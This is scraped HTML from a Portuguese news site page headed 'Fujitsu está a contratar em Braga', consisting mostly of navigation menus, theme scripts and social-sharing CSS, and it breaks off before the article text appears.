<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-270"><a href="https://pressnet.pt/category/musica/">Música</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_12 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_12" ><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"27","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_12","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "3";
block_tdi_12.block_type = "td_block_mega_menu";
block_tdi_12.post_count = "4";
block_tdi_12.found_posts = "802";
block_tdi_12.header_color = "";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "201";
tdBlocksArray.push(block_tdi_12);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_12" id="tdi_13" data-td_block_id="tdi_12" data-td_filter_value="" href="https://pressnet.pt/category/musica/">Todos</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_14" data-td_block_id="tdi_12" data-td_filter_value="29" href="https://pressnet.pt/category/musica/concertos/">Concertos</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_15" data-td_block_id="tdi_12" data-td_filter_value="28" href="https://pressnet.pt/category/musica/noticias/">Notícias</a></div></div><div id=tdi_12 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/11/cats-regressa-ao-porto-para-cinco-dias-de-espetaculo-no-super-bock-arena/"  rel="bookmark" class="td-image-wrap " title="“Cats” regressa ao Porto para cinco dias de espetáculo no Super Bock Arena" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-34-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-34-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-34-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="“Cats” regressa ao Porto para cinco dias de espetáculo no Super Bock Arena" /></a></div>                <a href="https://pressnet.pt/category/musica/" class="td-post-category" >Música</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/11/cats-regressa-ao-porto-para-cinco-dias-de-espetaculo-no-super-bock-arena/"  rel="bookmark" title="“Cats” regressa ao Porto para cinco dias de espetáculo no Super Bock Arena">“Cats” regressa ao Porto para cinco dias de espetáculo no Super&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/12/19/fernando-daniel-atua-no-forum-braga-em-dezembro/"  rel="bookmark" class="td-image-wrap " title="Fernando Daniel atua no Forum Braga em dezembro" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2024/05/fernando-daniel-1-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2024/05/fernando-daniel-1-218x150.jpg 218w, https://pressnet.pt/app/uploads/2024/05/fernando-daniel-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Fernando Daniel atua no Forum Braga em dezembro" /></a></div>                <a href="https://pressnet.pt/category/musica/" class="td-post-category" >Música</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/12/19/fernando-daniel-atua-no-forum-braga-em-dezembro/"  rel="bookmark" title="Fernando Daniel atua no Forum Braga em dezembro">Fernando Daniel atua no Forum Braga em dezembro</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/12/13/nao-es-de-ninguem-mas-os-delfins-sao-de-todos/"  rel="bookmark" class="td-image-wrap " title="Não és de ninguém, mas os Delfins são de todos" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/12/img_1421-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2025/12/img_1421-218x150.jpg 218w, https://pressnet.pt/app/uploads/2025/12/img_1421-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Não és de ninguém, mas os Delfins são de todos" /></a></div>                <a href="https://pressnet.pt/category/musica/concertos/" class="td-post-category" >Concertos</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/12/13/nao-es-de-ninguem-mas-os-delfins-sao-de-todos/"  rel="bookmark" title="Não és de ninguém, mas os Delfins são de todos">Não és de ninguém, mas os Delfins são de todos</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/11/18/delfins-levam-a-tour-u-outro-lado-ao-forum-braga/"  rel="bookmark" class="td-image-wrap " title="Delfins levam a Tour “U Outro Lado” ao Forum Braga" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/11/image-90-218x150.png"  srcset="https://pressnet.pt/app/uploads/2025/11/image-90-218x150.png 218w, https://pressnet.pt/app/uploads/2025/11/image-90-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Delfins levam a Tour “U Outro Lado” ao Forum Braga" /></a></div>                <a href="https://pressnet.pt/category/musica/" class="td-post-category" >Música</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/11/18/delfins-levam-a-tour-u-outro-lado-ao-forum-braga/"  rel="bookmark" title="Delfins levam a Tour “U Outro Lado” ao Forum Braga">Delfins levam a Tour “U Outro Lado” ao Forum Braga</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-273"><a href="https://pressnet.pt/category/social/">Social</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-464"><a href="https://pressnet.pt/category/tecnologia/">Tecnologia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-461"><a href="https://pressnet.pt/category/economia/">Economia</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://pressnet.pt/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<article id="post-27840" class="td-post-template-3 post-27840 post type-post status-publish format-standard has-post-thumbnail hentry category-braga category-economia tag-braga td-container-wrap" itemscope itemtype="https://schema.org/Article">
    <div class="td-post-header td-container">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://pressnet.pt/">Início</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todos os artigos em Minho" class="entry-crumb" href="https://pressnet.pt/category/minho/">Minho</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todos os artigos em Braga" class="entry-crumb" href="https://pressnet.pt/category/minho/braga/">Braga</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Fujitsu está a contratar em Braga</span></div></div>
        <div class="td-post-header-holder td-image-gradient">
            <div class="td-post-featured-image"><a href="https://pressnet.pt/app/uploads/2020/08/noticia-28.jpg" data-caption=""><img width="580" height="224" class="entry-thumb td-modal-image" src="https://pressnet.pt/app/uploads/2020/08/noticia-28.jpg" srcset="https://pressnet.pt/app/uploads/2020/08/noticia-28.jpg 580w, https://pressnet.pt/app/uploads/2020/08/noticia-28-300x116.jpg 300w" sizes="(max-width: 580px) 100vw, 580px" alt="" title="noticia"/></a></div>
            <header class="td-post-title">
                <ul class="td-category"><li class="entry-category"><a  href="https://pressnet.pt/category/minho/">Minho</a></li><li class="entry-category"><a  href="https://pressnet.pt/category/minho/braga/">Braga</a></li><li class="entry-category"><a  href="https://pressnet.pt/category/economia/">Economia</a></li></ul>                <h1 class="entry-title">Fujitsu está a contratar em Braga</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://pressnet.pt/author/redacao/">Redação</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-10T09:48:36+00:00" >August 10, 2020</time></span>                                                        </div>

            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content" role="main">
                        <div class="td-ss-main-content">
                            
    <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar 